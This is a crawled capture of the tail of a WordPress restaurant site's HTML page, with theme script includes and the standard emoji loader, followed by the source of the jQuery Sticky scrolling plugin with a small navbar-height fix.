<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.9" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.9" id="ct-bxslider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.9" id="ct-queryloader2-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="ct-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.9" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.9" id="ct-appear-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9
body_size: 1459
content:
// Sticky Plugin v1.0.0 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 2/12/2012
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.


(function($) {
    var defaults = {
            topSpacing: 300,
            bottomSpacing: 0,
            className: 'is-sticky',
            wrapperClassName: 'sticky-wrapper',
            center: false,
            getWidthFrom: ''
        },
        $window = $(window),
        $document = $(document),
        sticked = [],
        windowHeight = $window.height();
    scroller = function() {
        var scrollTop = $window.scrollTop(),
            documentHeight = $document.height(),
            dwh = documentHeight - windowHeight,
            extra = (scrollTop > dwh) ? dwh - scrollTop : -145;

        for (var i = 0; i < sticked.length; i++) {
            var s = sticked[i];
            elementTop = s.stickyWrapper.offset().top;
            etse = elementTop - s.topSpacing - extra;
            if (scrollTop <= etse) {
                if (s.currentTop !== null) {
                    s.stickyElement
                        .css('position', '')
                        .css('top', '');
                    s.stickyElement.parent().removeClass(s.className);
                    s.currentTop = null;
                }
            }
            else {
                var newTop = documentHeight - s.stickyElement.outerHeight()
                    - s.topSpacing - s.bottomSpacing - scrollTop - extra;
                if (newTop < 0) {
                    newTop = newTop + s.topSpacing;
                } else {
                    newTop = s.topSpacing;
                }
                if (s.currentTop != newTop) {
                    s.stickyElement
                        .css('position', 'fixed')
                        .css('top', newTop);

                    if (typeof s.getWidthFrom !== 'undefined') {
                        s.stickyElement.css('width', $(s.getWidthFrom).width());
                    }
                    s.stickyElement.parent().addClass(s.className);
                    s.currentTop = newTop;
                }
            }
        }
    },
        resizer = function() {
            windowHeight = $window.height();
        },
        methods = {
            init: function(options) {
                var o = $.extend(defaults, options);
                return this.each(function() {
                    var stickyElement = $(this);

                    var stickyId = stickyElement.attr('id');
                    var wrapper = $('<div></div>')
                        .attr('id', stickyId + '-sticky-wrapper')
                        .addClass(o.wrapperClassName);
                    stickyElement.wrapAll(wrapper);

                    if (o.center) {
                        stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
                    }

                    if (stickyElement.css("float") == "right") {
                        stickyElement.css({"float":"none"}).parent().css({"float":"right"});
                    }

                    var stickyWrapper = stickyElement.parent();
                    stickyWrapper.css('height', stickyElement.outerHeight());
                    sticked.push({
                        topSpacing: o.topSpacing,
                        bottomSpacing: o.bottomSpacing,
                        stickyElement: stickyElement,
                        currentTop: null,
                        stickyWrapper: stickyWrapper,
                        className: o.className,
                        getWidthFrom: o.getWidthFrom
                    });
                });
            },
            update: scroller
        };

    // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
    if (window.addEventListener) {
        window.addEventListener('scroll', scroller, false);
        window.addEventListener('resize', resizer, false);
    } else if (window.attachEvent) {
        window.attachEvent('onscroll', scroller);
        window.attachEvent('onresize', resizer);
    }

    $.fn.sticky = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };
    $(function() {
        setTimeout(scroller, 0);
    });
})(jQuery);

// 94 line fix

jQuery(window).load(function(){
    //var targetH = jQuery(".sticky-wrapper").outerHeight();
    var targetH = jQuery(".navbar-default").outerHeight();
    jQuery(".sticky-wrapper").css("height",targetH);
})